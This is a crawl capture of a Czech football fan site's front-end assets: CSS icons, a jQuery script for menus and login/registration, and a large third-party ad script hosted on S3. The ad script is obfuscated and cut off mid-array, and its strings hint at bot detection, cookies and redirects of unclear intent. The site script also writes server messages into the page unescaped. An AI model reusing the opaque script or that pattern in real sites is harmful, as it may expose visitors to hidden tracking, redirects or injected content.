.icon-user { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-242%20152.5%2090%2090%22%3E%3Cpath%20d%3D%22M-197%20152.538c-24.8%200-45%2020.2-45%2045s20.2%2045%2045%2045%2045-20.2%2045-45-20.2-45-45-45zm0%206c21.6%200%2039%2017.4%2039%2039%200%207.3-2%2014.1-5.5%2020a44.8%2044.8%200%200%200-33.5-15%2044.8%2044.8%200%200%200-33.5%2015c-3.5-5.8-5.5-12.7-5.5-20%200-21.6%2017.4-39%2039-39zm0%203c-10.5%200-19%208.5-19%2019s8.5%2019%2019%2019%2019-8.5%2019-19-8.5-19-19-19zm0%206c7.2%200%2013%205.8%2013%2013s-5.8%2013-13%2013-13-5.8-13-13%205.8-13%2013-13zm0%2041c12%200%2022.8%205.5%2029.9%2014-7.1%208.5-17.9%2014-29.9%2014s-22.8-5.4-29.9-14c7.1-8.5%2017.9-14%2029.9-14z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-vs { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2020%2020%22%3E%3Cstyle%3E.st0%7Bfill%3A%23218f20%7D%3C%2Fstyle%3E%3Cg%20id%3D%22vs_xA0_Obraz_1_%22%3E%3Cpath%20class%3D%22st0%22%20d%3D%22M10%2020C4.5%2020%200%2015.5%200%2010S4.5%200%2010%200s10%204.5%2010%2010-4.5%2010-10%2010zm0-19c-4.9%200-9%204-9%209%200%204.9%204%209%209%209%204.9%200%209-4%209-9%200-4.9-4.1-9-9-9z%22%2F%3E%3Cpath%20class%3D%22st0%22%20d%3D%22M4%207.7c0-.2.1-.3.3-.4.3-.2.5-.2.7-.2.2%200%20.4.1.4.3l1.7%204.4%201.7-4.4c0-.2.2-.3.4-.3s.4.1.6.2c.2.1.4.3.4.4%200%20.1%200%20.1-.1.2l-2.4%205.7c-.1.2-.3.3-.7.3-.4%200-.6-.1-.7-.3L4.1%207.9c0-.1-.1-.1-.1-.2zM10.7%2012.8c0-.1%200-.3.1-.4.1-.1.2-.2.4-.2.1%200%20.2.1.4.2l.6.3c.3.1.6.2.9.2.8%200%201.2-.3%201.2-.8%200-.3-.1-.5-.3-.6-.2-.2-.5-.3-.8-.4-.3-.1-.7-.2-1-.3-.3-.1-.6-.3-.8-.6s-.5-.7-.5-1.2.2-1%20.6-1.4c.4-.4%201-.6%201.8-.6.5%200%201%20.1%201.4.2.4.2.7.4.7.6%200%20.1-.1.3-.2.5s-.2.3-.4.3c-.1%200-.2-.1-.6-.2-.3-.1-.6-.2-.9-.2-.4%200-.7.1-.8.3-.2.2-.3.4-.3.6%200%20.2.1.4.4.5.2.1.5.2.9.3.3.1.7.2%201%20.3s.6.3.8.6c.2.3.3.7.3%201.2%200%20.6-.2%201.1-.6%201.4-.4.3-1%20.5-1.8.5-.7%200-1.2-.1-1.7-.4-.6-.2-.8-.5-.8-.7z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }



--- FILE ---
content_type: text/javascript
request_url: https://www.premierleague.cz/theme/premierleague/js/main.js?v=2b6603f4c8da5f00fe0fa2ff587c9e61
body_size: 1710
content:
$(document).ready(function () {
	
/**
* Responsive menu
**/
$('body').addClass('js');
	var $menu = $('.js-menu'),
	$menulink = $('.js-menu-link');
	$menuTrigger = $('.has-submenu > a');
$menulink.click(function(e) {
	e.preventDefault();
	$menulink.toggleClass('active');
	$menu.toggleClass('active');
});
$menuTrigger.click(function(e) {
	e.preventDefault();
	var $this = $(this);
	$this.toggleClass('active').next('ul').toggleClass('active');
});

/**
* Toggle on click
**/
$('.js-toggle').each(function() {
	var $this = $(this),
	$toggleNumber = $this.data('toggle'),
	$toggleGroup = $this.data('togglegroup'),
	$toggleBtn = $(".js-toggle-btn-" + $toggleNumber + ".js-togglegroup-" + $toggleGroup),
	$toggle = $(".js-toggle-" + $toggleNumber + ".js-togglegroup-" + $toggleGroup),
	$toggleAll = $(".js-toggle.js-togglegroup-" + $toggleGroup),
	$toggleBtnAll = $(".js-toggle-btn.js-togglegroup-" + $toggleGroup);

	$toggleBtn.click(function() {
		$toggleAll.hide();
		$toggle.show();
		$toggleBtnAll.removeClass("active");
		$toggleBtn.addClass("active");
	});
});

/**
* Popup
**/
$('.js-popup').each(function() {
	var $this = $(this),
	$popupNumber = $this.data('popup'),
	$popupGroup = $this.data('popupgroup'),
	$popupBtn = $(".js-popup-btn-" + $popupNumber + ".js-popupgroup-" + $popupGroup),
	$popup = $(".js-popup-" + $popupNumber + ".js-popupgroup-" + $popupGroup),
	$popupAll = $(".js-popup.js-popupgroup-" + $popupGroup),
	$popupBtnAll = $(".js-popup-btn.js-popupgroup-" + $popupGroup),
	$body = $("body");

	$popupBtn.click(function(e) {
		e.stopPropagation();
		$popupAll.hide();
		$popup.show();
		$body.removeClass("popup-open");
		$body.addClass("popup-open");
		$popupBtnAll.removeClass("active");
		$popupBtn.addClass("active");
	});

	$popup.click(function(e) {
		e.stopPropagation();
	});

	$(window).click(function(e) {
		$popup.hide();
		$body.removeClass("popup-open");
	});
});


	// LOGIN

	$("#btn-login").on('click', function () {

		var	t	=	0;
		var login_name		=	$("#login_name").val();
		var	password	=	$("#password").val();
        var	remember      	=	$("#remember").prop('checked');


		if ( password == "" ) {
			$("#password").css("border","1px solid #b94a48");t++;
				} else {
			$("#password").css("border",""); }



		if ( login_name == "" ) {
			$("#login_name").css("border","1px solid #b94a48");t++;
				} else {
			$("#login_name").css("border",""); }

    if ( t == 0 ) {
				$("#btn-login").attr('disabled', true);

				$("#login-loader").html('signing you...');



	    //POST FUNCTION
        $.ajax({
			  type: "POST",
			  url: "/ajax/ajax-controller.php?t=auth",
			  data: {
				  login_name:login_name, password:password, remember:remember
			  },
              dataType: 'JSON',
			  success: function (data, status) {
				 if(typeof data['error'] !== "undefined" && data['error'] !== null) {
                    $("#login-loader").html('<div class="m_error">'+data['error']['username']+'</div>');
				    $("#btn-login").removeAttr('disabled');
				 } else if(typeof data['success'] !== "undefined" && data['success'] == 'OK') {
				   $("#login-loader").html('<div class="m_success">'+data['success']+'</div>');
				    $("#btn-login").removeAttr('disabled');
                   window.location = '/';
				 }
			  }
		  });
	//END POST FUNCTION

			} else {

				$("#ad-login").removeAttr('disabled');

				$("#ad-loader").html('<div class="alert alert-danger"><?php echo $LANG["WBS_LOGIN_MANDATORY_FIELDS"];?></div>');

			}
	});


	// Register
	// Register

	$("#btn-register").on('click', function () {

		var	t	=	0;

		var login_name		=	$("#reg_login_name").val();
        var email		=	$("#reg_email").val();
		var	password	=	$("#reg_password").val();
		var	password_confirm	=	$("#reg_password_confirm").val();
        var reg_fname		=	$("#reg_fname").val();
        var reg_lname		=	$("#reg_lname").val();



		if ( password_confirm == "" ) {

			$("#reg_password_confirm").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_password_confirm").css("border",""); }


		if ( password == "" ) {

			$("#reg_password").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_password").css("border",""); }



		if ( login_name == "" ) {

			$("#reg_login_name").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_login_name").css("border",""); }

		if ( email == "" ) {

			$("#reg_email").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_email").css("border",""); }


        if ( t == 0 ) {

				$("#btn-register").attr('disabled', true);

				$("#register-loader").html('...');



	//POST FUNCTION
    $.ajax({
			  type: "POST",
			  url: "/ajax/ajax-controller.php?t=reg",
			  data: {
				  username:login_name, pass:password, pass2:password_confirm, email:email, fname:reg_fname, lname:reg_lname
			  },
              dataType: 'JSON',
			  success: function (data, status) {
				 if(typeof data['error'] !== "undefined" && data['error'] !== null) {
                    $("#register-loader").html(data['error']);
				    $("#btn-register").removeAttr('disabled');
				 } else if(typeof data['success'] !== "undefined" && data['success'] == 'OK') {
				   $("#register-loader").html('<div class="m_success">'+data['success_info']+'</div>');
				    //$("#btn-register").removeAttr('disabled');
				 }
			  },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(xhr.responseText);
        alert(thrownError);
      }
		  });
	//END POST FUNCTION
			} else {
				$("#ad-login").removeAttr('disabled');
				$("#ad-loader").html('<div class="alert alert-danger"><?php echo $LANG["WBS_LOGIN_MANDATORY_FIELDS"];?></div>');
			}
	});


	$("#btn-activate").on('click', function () {

		var	t	=	0;
		var email		=	$("#a_email").val();
		var	token	    =	$("#a_token").val();


		if ( email == "" ) {
			$("#a_email").css("border","1px solid #b94a48");t++;
				} else {
			$("#a_email").css("border",""); }



		if ( token == "" ) {
			$("#a_token").css("border","1px solid #b94a48");t++;
				} else {
			$("#a_token").css("border",""); }

    if ( t == 0 ) {
				$("#btn-activate").attr('disabled', true);

				$("#activate-loader").html('...');



	    //POST FUNCTION
        $.ajax({
			  type: "POST",
			  url: "/ajax/ajax-controller.php?t=act",
			  data: {
				  email:email, token:token
			  },
              dataType: 'JSON',
			  success: function (data, status) {
				 if(typeof data['error'] !== "undefined" && data['error'] !== null) {
                    $("#activate-loader").html(data['error']);
				    $("#btn-activate").removeAttr('disabled');
				 } else if(typeof data['success'] !== "undefined" && data['success'] == 'OK') {
				   $("#activate-loader").html('<div class="m_success">'+data['success_info']+'</div>');
				    $("#btn-activate").removeAttr('disabled');
                   //window.location = '/';
				 }
			  }
		  });
	//END POST FUNCTION

			} else {

				$("#btn-activate").removeAttr('disabled');

				$("#activate-loader").html('<div class="alert alert-danger"><?php echo $LANG["WBS_LOGIN_MANDATORY_FIELDS"];?></div>');

			}
	});




        //scroll to top + banner scroll

        $(function() {

        var $_goTop = $('#go-top-button');
        $(window).scroll(function(){

            if ($(this).scrollTop() > 100) {
            $_goTop.css({ bottom: '20px' });
            } else {
            $_goTop.css({ bottom: '-100px' });
            }

            if ($(this).scrollTop() > 100) {
            $('.adv_rightSm, .adv_right, .adv_left').css({ top: '10px' });
            } else {
            $('.adv_rightSm, .adv_right, .adv_left').css({ top: '195px' });
            }

        });


        $_goTop.on("click", function(){
            $('html, body').animate({scrollTop : 0},700);
            return false;
        });

		});

$(function() {

    var $allVideos = $("iframe, object, embed"),
    $fluidEl = $("figure");

	$allVideos.each(function() {

	  $(this)
	    // jQuery .data does not work on object/embed elements
	    .attr('data-aspectRatio', this.height / this.width)
	    .removeAttr('height')
	    .removeAttr('width');

	});

	$(window).resize(function() {

	  var newWidth = $('.content').width();//$fluidEl.width();
	  $allVideos.each(function() {

	    var $el = $(this);
	    $el
	        .width(newWidth)
	        .height(newWidth * $el.attr('data-aspectRatio'));

	  });

	}).resize();

});

$('.lm_btn').on('click',load_more_articles);

    function load_more_articles(){
        //alert($(this).attr("data"))
        var d_info=$(this).attr("data");
        var info=d_info.split('-');
        var t_info=info[0];
        var t_id=info[1];
        var t_start=info[2];
        var n_start=+t_start+2;
        $.post('https://www.premierleague.cz/ajax/loadmore.php',{value:d_info},
        function(data){$(".lm-"+t_id).before(data);});
        $(this).attr("data",t_info+"-"+t_id+"-"+n_start);
    }


	
});

--- FILE ---
content_type: application/javascript
request_url: https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/50b8e9f983c2a76b44d48581eb1c0ecc.js
body_size: 281907
content:
(function(_0x3611b3,_0x5c7c12){function _0x25a377(_0x470d92,_0x2d613a,_0x2f725c,_0x308299){return _0x4a2e(_0x470d92- -0x3c4,_0x308299);}function _0x3bb216(_0x4bba39,_0x1cccad,_0x5f1bf7,_0x4b8261){return _0x4a2e(_0x5f1bf7-0x1e5,_0x4bba39);}var _0xdebc0c=_0x3611b3();while(!![]){try{var _0x98b805=parseInt(_0x3bb216(0x394,0x1c2,0x448,0x2a9))/(0x89*-0x3e+-0x732+0x2861)+-parseInt(_0x3bb216(0x459,0x7d9,0x642,0x56e))/(-0xe*0x5b+0x7ea*0x4+0x1*-0x1aac)*(-parseInt(_0x3bb216(0x938,0x764,0x68e,0x8b2))/(0x1e94+0xc*0x22+-0x2029))+parseInt(_0x3bb216(0x44d,0x238,0x4c6,0x715))/(-0xb59*0x3+-0x1*-0x1343+-0x1*-0xecc)+parseInt(_0x25a377(-0x7a,-0x44,-0x2ba,-0xef))/(0xd7*-0x19+0x42b*-0x7+0x3231)*(-parseInt(_0x3bb216(0x32d,0x486,0x471,0x4f8))/(0x2449+-0x1bf3+-0x850))+-parseInt(_0x25a377(-0x2e1,-0x83,-0x593,-0x1ac))/(-0x6+-0x1a*-0x73+-0xe5*0xd)+parseInt(_0x3bb216(0x202,0x74e,0x499,0x3ac))/(0x2532+-0x1fc0+-0x56a)+-parseInt(_0x3bb216(0x1c9,0x483,0x3b8,0x63b))/(0x145d*-0x1+-0x1f20+-0x5*-0xa4e);if(_0x98b805===_0x5c7c12)break;else _0xdebc0c['push'](_0xdebc0c['shift']());}catch(_0x5c8940){_0xdebc0c['push'](_0xdebc0c['shift']());}}}(_0x1670,0x132800+0xcb*0x1803+-0x1*0x1bbf17));function _0x1670(){var _0x1e160b=['zw50','tg1KA1u','rMvqufq','id4+pIa','C2v0ugfYyw1Z','AKnHBKG','B2jVDhXPDdjTzq','C2vLCNHIB3r8CW','y3PUsgK','zfbKt1m','lJaUmJyYmY43nq','zwrkqLq','zxHJzxb0Aw9U','B29NBguTy3jHDW','tLvfEhG','EwjYvue','EKncvvy','mZCUmZyGkgnVBq','yNv0Dg9Ulq','z3jWy0O','CfjhyLe','sxfJwNm','CMvHzhLtDgf0zq','AhDrsKm','DgLMExXHCMnOAq','ugDZqMm','tYbtzxj2AwnLFa','zw5hCwm','ifnHzMfYAs81mW','vM9Mzgu','tMrirfy','u1bnzvG','ChjLCgfYzuLMCG','Ahr0Chm6lY9Kzq','D2nKChy','yMv0mZy1lMjLDa','Cg9ZDe1LC3nHzW','z2reswO','psaNmcbHDxrVjW','zc1bBg91zdSGkW','A287ignVBxbHDa','zs50B3a9icCWjW','mdbNmwuUBMv0Fa','zty0ignOyw5Nzq','CM4GDgHPCYiPka','EMXwvwi','AwvSzhm9CMvNAq','z2vHzdiUz29VzW','vhjNDNC','vffqCgy','v2Tiq0q','wgPbB1C','uxDmrg4','rNHZuuO','DMuUB3jNx2jVDa','rxDIwNy','uwPPq0C','yK9ozvm','C3vIC3rY','ywzHCMKVntm3lG','yvzTBey','zxiP','CLnfwxa','qvfbqKfjqufbua','rhHkv3O','Axz5y00','s2vRz04','zgrcCfO','rxzLBNqGtgLZDa','mdSGu00TrZKYma','sKz3rMm','Bw5fqMi','zsbnB2jPBguGuW','cIbWyxjLBNroBW','B2DSzxXIAw5NyG','k2H0Dha6lY93DW','CgLKzxj8y2L0zq','u1LMzwi','yxbWBhK','q1LNr04','lt4GywXYzwfKEq','CY9HzhzHBMnLza','oWOGCgfYzw50tG','AhbJCMf3BhXTCW','lNPjBMrLEca9ia','svLeveK','CNfSA3G','Awr0AdOXmdaLoW','DdSGAgvPz2H0oG','AhrTBgXL','C3jJrwXLBwvUDa','DuTMvha','wu5jENe','BNnVs1G','r0vRCKm','ihnHDMuGlt4GqW','Aw9UpsaNzML4zq','y29TCgXLDgu','DMf3zum','FgDYDwiUB3jNFa','A3rQDxC','tNfXu2O','sg5Zv1G','vxnPBMvoB3v2zq','vNDkEgO','B21LlZKYlJaUna','Ag9ZDa','B21Ll1CUwc5zlG','C2f2zszKyxrHpq','icfPBxbVCNrHBG','qLfgvLi','u3nPDK8','AdOXmdaLoYbTyq','quLiwey','u29uvei','B3r8rKftvc1xzq','EeHLAwDODca9ia','yNHSDem','ywjZCey','thnxwue','s1PcD3q','lMfZChG','tcWGBgLRzsbhzq','DhLSzs56sw5Kzq','icTODhrWoI8VDW','yxzHFhDNzxr8yW','A2fSywO','ienOCM9Tzs80mq','tMv3CW','quXm','qNL4wgK','wK1zwMi','DKPzyvm','DgvJAgfUz2u','BLfqC2y','C2v0q29VA2LL','lMf1l01LBwjLCG','AeXxrxG','ENH2uKy','weXxuxi','z01HDvG','Cg5rve0','BM9KztS','ihbHCMvUDe5Vza','uLvdwKm','twzgDuO','jZSkicaGig5Vza','zwXWzxjZl0rLzG','yMLUza','ywXS','tMLyCeS','r2LUz2vYq3jHDW','zLvcvwm','swrmyuO','wxDHwMG','r2v0uMvNAw9Uia','yKHzyMu','vfD1A0O','B3qTr29Vz2XLlq','DxjUig5Vzgu7','vK90Dgi','A28PienOCM9Tzq','Fe1kmtjIB3r8za','vfbABum','l3D3DY5NB29NBa','sNjLBvu','yxbHCNrUzxjZlq','EgjRwhm','FezHy2vIB3r8va','C0reEhC','zw50CMLLCW','BgPuuLa','zvDLyKTPDc81mW','r1nUBfe','z3Hgrw0','B3r8Ew9VEKjVDa','Aw1Hz2uGBNvSBa','CNvU','Cc13zwiTy3jHDW','AhjVBwuVmZGUma','rMzsv0W','BxbVCNrHBNq7ia','BwTiBgm','yMfUBMvYlwnVBW','B3r8vhDPDhrLCG','y1vuCwq','tNnKDfe','iIbZCMm9iLTPzG','Bw9IAwXL','tu5qBey','u3zJy1a','s05szLG','uMvZB2X2zsbhzq','DKvtwva','ic0GAw1NidO','B0DSvuK','BMHWvLu','uKHTyuC','sMXZDxG','vunjCxm','qLH1uhq','qufjq1jbrufpDW','uNvYBg4','ve1mlcbSAwTLia','vMXWzee','tw9UAxrVCMLUzW','yNn6uMS','rNj5wee','s3Hmr2W','y2eVtwvTyMvYCW','y29TCgf0AwjSzq','zePQENK','rK5WA0G','vurMEgm','DvHTuMq','mJa0mtm0AvDZBgzJ','Bg9HzgLUzW','EMrxDxa','C2j5z29Vz2XLlG','y29UC29Szq','zwjSAwDODcKGqW','yMXVy2SNoWOGia','DKHuBMe','CgfYDg5LCG','qxDst0i','z2v0rwXLBwvUDa','t0PcwMO','twjMvum','A2Tet3i','B2r5lMfWCgvUza','zwjlAxqVnJaXlG','zwjVDc8YlJe7ia','Cg9ZAxrPB24','EMrtu08','EMu6idqWChG7Ba','CMvZCg9UC2u','B29NBguGkefKyG','wMXRyKK','lMf1','t0nXDK0','BMfTyM90FgvJmG','zsbtywzHCMKVnq','zs5JB20VyM90lG','qw5KCM9Pzca1lG','t2TusuW','DxrVjZSkicaGBG','ELbPAuK','A2jVDhXNAwDHyG','lt4Gy2fSBcbbAG','CgrMq0W','AMTttwi','C2v0uMvXDwvZDa','BgfZC05HBwuOjW','uuzfsxK','B25YzwfKExn0yq','zd0Ny2XVC2vjBq','t3jeqLe','q2vyzuC','BgvTzw50C0j5qW','D216vem','CwD5q0S','Bw1LD0q','Bg9JyxrPB24','B29NBguGzMf2Aq','AxzlDxq','AMTrvwm','FhHVDMLIB3r8qG','B3vUDhj5ia','CMvZCg9UC2vuzq','yufHA3m','zwzHDwX0qwzMlG','ihjLDhvYBIbWyq','C2PqDuy','C2vHCMnOl2rVyW','DgHVD0O','B1vzEKe','idi0Ag91CNm','tK5qywy','tLfMDg0','B25SB2fK','tu54Cgm','s05MA1e','v1Ljwu0','zwvXv3e','BxvkuhC','zMzMzMzMoYbZAq','z3L3suG','FgjPBMXHCNXtAq','zgv4C3bPzgvYFa','CNf1zwW','zM9YrwfJAa','Axy+','s0Pyyvi','CgLKzxj8ChnIBW','Aw1NihnYyZ0IwW','zwXVCgvYCY5NBW','y29UzMLN','A2f6uuW','z2v0q29VA2LL','idvyiej1AwXKlW','yxvSDefMzI5HCW','q0HQBuK','lZuUmcbbChbSzq','DJuUnY4W','DhzPCfK','DgvYyM90FhnLEG','kcGOlISPkYKRkq','C3rLBMvY','y1bYy1e','vhDLzxrTzw1LqG','zg93','C0Luy1O','B3bcEei','ihWGuMvNAw9Uia','ufbjyK8','Euf6r2O','ELzuuLK','z2XVyMfS','B3r8y3jHD2XLCG','DKjly0q','oIbIBg9JAYaHAq','FefKAwr4yM90Fa','DhXtzw1YDxnOqG','zfn5Dfa','qxbxCLC','t0TwwMW','zw50igrLigWNsq','BgfZDhXLEgfIBW','t3bLCMf0B3iG','ENb1z2O','zw8TCNqNlcaN','BgLUAW','y291BNrYEunVza','u1nVzvu','zgvKoW','q29VA2LLifjLCq','B3r8C2X1CNb8AG','BuT2DKy','AevmDeS','FefWCgXLyM90Fa','ufztquy','s211uMK','DxnLCKfNzw50','mZCUmZy','u2nsCxu','FgDZBgzIB3r8yq','uvfpsfG','vxzRvK4','Eurxvem','y29UC3rYDwn0BW','AxziBfK','rgrLvxC','s0PTz0W','DvHiBuq','tLfnvgu','BMfTzq','tffJrwS','C29bsfK','v2vIs2L0lZuZnW','ywn0Aw9UpxjLDa','u1rpucK','BM9Kzs5ZDhLSzq','lMDVB2DSzs5JBW','C3rHCNqGy2fTCa','vxbnyxm','yMXLoYbhB29NBa','uxr5r1K','A0TywKG','zgvIDwDdB3vUDa','zwn0zwqG','zw50kcDIDxr0BW','DfjLz2LVBG','z2vHzc9QCY9Hza','y2TVksbdAhjVBq','yKDps1y','rhvJA0r1y2TcBW','tw96AwXSys81lG','wuDvsLK','DgvYCY9bueLZlq','wuHYz2i','EhCNoWOGicaGia','BwzdA04','sgvHzgvY','BgjVDhX5yw5Kzq','zwzZyM90FefIBW','zxiTAw1Nlq','zxjYB3i','BLLgwM0','z2vVBg9JywXPCW','B3bLBG','t2vrrvO','Aw5IB3r8C2nYAq','sMTsBwy','wuzKwLu','DhXUz2jVDhXPyq','Ag11zw8','Ahr0Chm6','A1HkCw4','vuvlyvK','zhfzEMe','BNqOj2rPDICPoW','u2nHBKjVDhXmAq','AwHPDgjVDhXPBG','C1vpwgC','EhrLCM5HBgHPDa','AwLbBfu','vwTRuwy','DgvZDa','rM15z3i','zw5LCIbJCMvHDa','x2fKx19srq','CNmUz29Vz2XLlG','r29Vz2XLlZiUmq','BwuGpsaNyMfUBG','Aw1Hz2vvCMXezq','yKv1qLe','qxv0BYbdB29RAq','vNHRvLC','zJ0Iw3rYywnRAq','tM9Kzsa9igrVyW','BgrKELu','wfPNzuC','nI4WlJqYndaUmq','zwjlAxqVntm1lG','B1D0wwS','Aw1Hz2vvCMXnBW','BgvZEw5KAwnHDa','vuP3DMy','ELDOCve','qw5KCM9Pzca4lG','wvPVvKq','DeXqtei','y2v3BKS','y1PYqvC','DguOj2rHDgeTzW','BgvYFhDLyM1VBG','mcaOtgLUDxG7ia','DgfIBgu','EwvrAfO','rLfRvMm','mdaWmdaWoYbIyq','C2vUza','q29VA2LLrhjVCa','y2XVC2vjBwfNzq','iJaIpJWVAwzYyq','DhDIwxu','DwLYzwq','z1jmr0K','qKrrD0W','CMvUDe5Vzgu7','rgfivgu','EMrHweC','qNfYB1O','AxvVvg8','u2fMyxjPlZyWmq','mteYntm1nZnwEwnXDKy','DwjPyKy','mZzNBgu','t2XozK4','Axvcyu4','y2SIpJXHigHYzq','A3HhCgq','uvPfvLG','A1vnz08','lcbSAwTLieDLyW','ANbHvey','zgf0yq','zKDJy08','Ag9TAhO','AMLdqxa','lY8VD0fbquninq','CI1hB29NBgu7ia','Cgf0AwjSztSGqq','B3bLCMf0B3jmBW','C2v0DgLUz3m','r3DPAuG','Aw5Uzxjive1m','DKTfCvq','FhLLDgL8uMv0CG','B2DSzs5JB20VCW','DfHpwLm','DNbkz1K','uNrhC2W','yM90Fgnyzw5Zzq','sxXPChmTywDLBG','ywrRwNG','C2f2zvjLDgfYzW','DxXSC3nIB3r8yW','B0jQEKi','rwXWuwG','CMDPBI1IB3r0BW','tvb0ve8','mY4XnZa4mtyUma','C0PSvfe','BwPTzvm','Dg9tDhjPBMC','zvrUu00','sK5usuq','igfSCMvHzhKGva','Aw5SAw5LlwjSBW','ExL5ug0','zsbgyxzPy29U','yK5Ny3u','q0mGtwv0ywrHDa','AY4GkgnVBNrPBG','C2v0qxr0CMLIDq','B2rLlNn0EwXLlG','C09eEeS','zuzqtwS','B3r8BgLUA2rLEa','weHVBha','BMn0Aw9UkcKG','z2H0id0GjZmWCa','wfnPueq','A2PUr2K','CgjVDhX0D2vUzW','y29VA2LL','lNn0EwXLlNrLEa','tg9HzgvK','BgHpwxO','Aw5MBW','nNW0Fdn8mNWWFa','ksbbChbSzvDLyG','yxnWEa','vxjpAfK','z2v0rgvMyxvSDa','t1vYsMO','seT6Dg8','Bxnlu3O','qvbjCY1hB29NBa','r1j0twq','tKPAt3q','vLbSExi','oYb0B3a6ida7ia','DgvTCgXHDgvPrG','B21Lzgj8y29UDa','yMrIB3r8CgfNzq','y0fZy3u','Cwr0sfq','BvPvDvG','rMrtrgy','B25TzxnZywDL','iej1AwXKl09qra','qMzlAwK','tKDwDxy','EwrQwge','zKjcy0K','Axr8BNv0y2H8Ca','v0TyCeK','B0XvANO','EKrHzK4','y2XPy2S','zwfYy2GVzg9JCW','z2v0q29VA2LLra','s2L0lZuZnY4ZnG','rufgExO','uMLNr1i','sencEhy','zsaOk2H0DhbZoG','r29Vz2XLlvjLyq','q2n4Dfe','j2j1DhrVBI0','twrMu1O','A3PmBva','zM9Yy2vFCNq','zMLYC3rdAgLSza','yMvLA2O','sNbYsw0','ChjPB3jPDhK','mcaOAvbOB25LoW','sMPVBvu','DNrAAKe','s1zewM4','B3qTr29Vz2XLlW','DgDkDNK','psHBxJTDkIK','CevlD0y','y29UFe1LzgLHCa','z29Vz2XL','DefSAwDUid0GjW','y3jfC1C','ywrK','D2vIy3jHD2XLCG','BgvYlMnVBxXZAq','CNXmAxzLBgfWyG','zMTOqMS','zxjHAfq','ugDRzMm','zvzvvgu','yLrvsKe','y29VA2LLuMvXDq','uMrergW','zxrYzxnLyxjJAa','ywrKrxzLBNrmAq','BLHyvM4','mdSGu00TrZKZma','s0vOvuO','ywLNBIa6ia','yM90lMH0BwWP','ntu3mZK0zNnouhnT','Cg9YDde','u21Lswy','Fgj1ENPIB3r8Bq','zxzVugfNzufUyq','DMLLD3mGka','zw50ignYyxDSzq','AYC7cIaGicaGia','qNjzzMS','oIbYzwXHDgL2zq','AwzYyw1L','oI8VD3D3lMDVBW','yxbWBgLJyxrPBW','DhrVBtOGmdSNia','BhjIy24','DuLnC0K','idfWEcaHAw1WBW','lNnLDef0DhjPyG','BKnMv0i','CgfPz24T','nxWX','igrVy3vTzw50lG','u2XmBfO','Aw5JCMf3BgvYFa','vvfcCNi','wNfjsMm','DMfYig5VzguGpq','C2HVDW','BgLRzsbhzwnRBW','lY9KzxzLBg9Wzq','ExjiAei','CNHUzeC','tLz3swy','l2fKDMfUy2vKlW','q29Kzq','CNDVvvK','ELLpyuS','EejiA1y','r0vu','DNPrA2W','mI4XoYbLBI11CW','mJmZner4sLb5AW','y2XHC3nmAxn0','DgLgBfK','z25xq0O','CNrHBNq7iIbMCG','CK96ANC','rKD6sfu','zgLZCgXHEt0GjW','r2rVBfu','tNbMD0m','suvyuM4','vwjPtKD8uxDHBG','DhjPBq','CMfUzg9T','DxrLkcDPzcCSia','yKrbEfa','A2rZDeO','vKHwtfK','pgLTzYbZCMm9iG','Affwqui','DMvSB3bLCNmUzW','DvbVzhy','qw14t3i','BenxwfG','vujAu1a','v2PqqKC','igXPA2uGr2vJAW','ienOCM9Tzs80oq','se1IBLe','mZbWEcC7cIbWyq','yMv0mZy1lMnVBq','BI94lxD3DY1MBW','De5VzguUC3r5Ba','rwvHtve','ywrqyxjHBxm','rM5Rr3i','wgPPEvC','qwrIBg9JAYbezq','zguUy2XHC3noyq','whfvyuW','mtC5mZGXnMHIqvPbCa','oWOGicbUB2rLlG','ug5qvw0','lJm2icHlsfrnta','BNv4ihG4nL82na','wgnoB0C','iejVDhXwB3LHzW','mdSGugL4zwWGmG','qwLkCgS','ChjVDg90ExbL','x2fKx19UyNjLua','s0Tcr3G','zsbpuYa5xZeGBa','z2v0vMvYC2LVBG','DgHVza','su5Lv2C','l2fKC2jVDc5ODa','B0HXD3O','ENzZrLy','DxjSFenVBw1VBG','otmGtw9IAwXLia','r251zxG','CM0TDxjSzw5JBW','EwXLlM1HCMDPBG','sgjPywO','D2fzA3a','rgrrvLu','q29UDgvUDc1uEq','icHlsfrntcWGBa','tvfOs2e','AevMB1i','zwzdDuO','y29VA2LLrxHWAq','DufzCuO','BgvMDa','zgvFzxHJzxb0','EgjVDhXWDxjLyG','C0j5q2XHC3noyq','lwfYy2HPDMuTBG','rM9yugS','DhjHy2u','DwnxqMS','uhbZuxO','oYbLEhbPCMvZpq','Aw9UlMnVBs9Wyq','mZuWnJa0ne1zt0XzzG','zNbYuw4','uvDqyMO','D21ArLm','q2HPBgqOCgfYzq','psjUBYiGC3r5Ba','ANjKv3O','DhXjBNrLCMzHEa','AwnZqM90FhjVzW','mcKGqxbWBgvxzq','A1jxCw0','igrLCg9ZAxq','wLLqELy','l1CUwc5zlLOGuW','ufzhzem','AwXPyxrLidOG','vgjtwxG','Ee5dCwm','yxrMAwXLFgv1CG','yNPVr0u','yKTPDcaOs0Hutq','t1b4Aw8','B20VANnVBI8/AW','q0Xfqu4Gre9n','y2nIB3r8zwrPCW','D1vxrKe','BerQA2e','oWOGAwyGkcfWyq','zwf5AMG','lJaUmJi3mI4Xmq','EWOGDMfYihbHCG','B0fJuMK','r2jqDw8','DxHbAhm','BfzRsLu','A05ZD1e','luDVB2DSzs8XlG','Dvfgv1y','wM1rANy','DwX0qwzMlMfZCa','cIaGicbYzxr1CG','CMvTB3zLq2HPBa','FgjHy2TSAw5RyW','Dw5KzwzPBMvK','yMXLA2TVyM90Fa','z2v0vgvTCgXHDa','yK5dAwO','whrzr3a','AKzer0C','lMnVBq','Ew5zzLO','suXZzwS','Cunjwxq'